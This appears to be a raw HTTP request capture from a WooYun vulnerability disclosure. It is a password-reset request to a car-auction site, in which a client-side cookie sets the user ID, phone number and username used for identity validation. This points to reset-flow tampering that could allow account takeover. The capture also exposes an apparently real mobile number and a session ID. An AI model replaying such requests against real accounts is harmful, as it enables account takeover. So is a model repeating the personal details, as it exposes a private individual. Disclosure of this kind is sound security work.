 Raw Params Headers Hex
POST /PContrller/Login/forgetValidateIdentity HTTP/1.1
Host: liantong.cheyipai.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://liantong.cheyipai.com/PContrller/Login/forget_password_step2
Content-Length: 44
Cookie: forgetCookie=%5B%7Buid%3A%2278831%22%2CUMobile%3A%2213911210894%22%2CUserEmail%3A%22%22%2Cusername%3A%22aaron%22%7D%5D; step1=aa;
Hm_lvt_c8752f1ed50be0798e275b8114081c89=1448292902; Hm_lpvt_c8752f1ed50be0798e275b8114081c89=1448293489;
Hm_lvt_11a0d0462736ffe428c2decbb869ef07=1448292902; Hm_lpvt_11a0d0462736ffe428c2decbb869ef07=1448293489; _adksh=1448292902100;
_adkse=1802636bb006633554ef745b4fe8d1ab; _adksd=direct; _adksb=1448295290311; _adksc=1448292902099; _adksf=%26_u%3D0%26_a%3D0%26_k%3D0%26_s%3D0;
_adksa=130025103.149197065.1448292902115.1448292902115.1448292902115; ASP.NET_SessionId=uwhb4ydm3q1eycs42w0mnb4r
DNT: 1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
sendType=0&sendNo=13911210894&username=aaron
www.wooyun.org